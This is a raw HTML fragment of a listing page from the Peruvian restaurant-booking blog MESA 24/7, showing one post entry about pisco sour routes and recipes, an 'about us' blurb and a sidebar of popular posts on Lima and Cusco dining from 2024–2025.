	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">
	
	
				
	
	
<section class="blog-list-section page-section">
	<div class="container">
		
		<div class="row">
			
						
						
				<div class="col-xlarge-8 col-medium-8 posts-page-content ">
				
										
						<ul class="row blog-list">

														
														
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-4306" class="blog-item blog-item-left post-4306 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos tag-bar-ingles tag-bar-ole tag-bares tag-coctel tag-cocteles tag-los-mejores-cocteles-lima tag-mayta tag-pisco tag-pisco-bar tag-pisco-sour tag-resto-bar tag-tragos tag-tragos-peruanos">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/la-ruta-del-pisco-sour-recetas-recomendados-y-mas-2/">
																													<img width="819" height="527" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/03/Captura-de-pantalla-2016-03-15-a-las-12.51.211.png" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/03/Captura-de-pantalla-2016-03-15-a-las-12.51.211.png 819w, https://blog.mesa247.pe/wp-content/uploads/2016/03/Captura-de-pantalla-2016-03-15-a-las-12.51.211-300x193.png 300w, https://blog.mesa247.pe/wp-content/uploads/2016/03/Captura-de-pantalla-2016-03-15-a-las-12.51.211-640x412.png 640w, https://blog.mesa247.pe/wp-content/uploads/2016/03/Captura-de-pantalla-2016-03-15-a-las-12.51.211-800x515.png 800w" sizes="(max-width: 819px) 100vw, 819px" data-wp-pid="7120" nopin="nopin" /><noscript><img width="819" height="527" src="https://blog.mesa247.pe/wp-content/uploads/2016/03/Captura-de-pantalla-2016-03-15-a-las-12.51.211.png" class="image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/03/Captura-de-pantalla-2016-03-15-a-las-12.51.211.png 819w, https://blog.mesa247.pe/wp-content/uploads/2016/03/Captura-de-pantalla-2016-03-15-a-las-12.51.211-300x193.png 300w, https://blog.mesa247.pe/wp-content/uploads/2016/03/Captura-de-pantalla-2016-03-15-a-las-12.51.211-640x412.png 640w, https://blog.mesa247.pe/wp-content/uploads/2016/03/Captura-de-pantalla-2016-03-15-a-las-12.51.211-800x515.png 800w" sizes="(max-width: 819px) 100vw, 819px" data-wp-pid="7120" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/la-ruta-del-pisco-sour-recetas-recomendados-y-mas-2/">LA RUTA DEL PISCO SOUR, RECETAS, RECOMENDADOS Y MÁS</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>Foto Mayta Difusi&oacute;n. POR LAS RUTAS DEL PISCO SOUR Escribe Melina Bertocchi (Twitter @melbertocchi) / Foto Portada Promper&uacute; El primer s&aacute;bado de febrero, desde hace doce a&ntilde;os, se conmemora el&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/la-ruta-del-pisco-sour-recetas-recomendados-y-mas-2/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/la-ruta-del-pisco-sour-recetas-recomendados-y-mas-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/la-ruta-del-pisco-sour-recetas-recomendados-y-mas-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/la-ruta-del-pisco-sour-recetas-recomendados-y-mas-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/la-ruta-del-pisco-sour-recetas-recomendados-y-mas-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/la-ruta-del-pisco-sour-recetas-recomendados-y-mas-2/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
									
						</ul>
						
										
					<!-- Blog posts navigation -->
											<div class="blog_pagination">
													</div>
					
				</div>
			
						
			<!-- sidebar -->
							<div class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar">
					<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
